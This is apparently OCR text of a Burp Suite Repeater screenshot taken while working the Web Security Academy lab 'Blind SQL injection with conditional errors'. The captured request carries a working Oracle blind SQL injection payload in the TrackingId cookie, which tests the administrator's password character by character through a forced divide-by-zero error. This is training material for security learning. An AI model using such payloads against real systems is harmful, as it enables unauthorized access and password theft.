 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Target: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a9700fe043043aa806f1274009a00f7.web-security-academy.net
3 Cookie: TrackingId=Cqduog6aHApTYYlC'||(SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN
TO_CHAR(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
wCyU2bvkRKDGUpr29sAbQlRtc42Bc80q
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9700fe043043aa806f1274009a00f7.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection
with conditional
errors
LAB Not solved
Back to lab description
Home | My account
Login
Username
Password
Log in
Inspector
Notes
Done
3,257 bytes | 167 millis
Event log (5) All issues
Memory: 129.0MB
Buscar
9+
ESP
10:35 p. m.
19/02/2024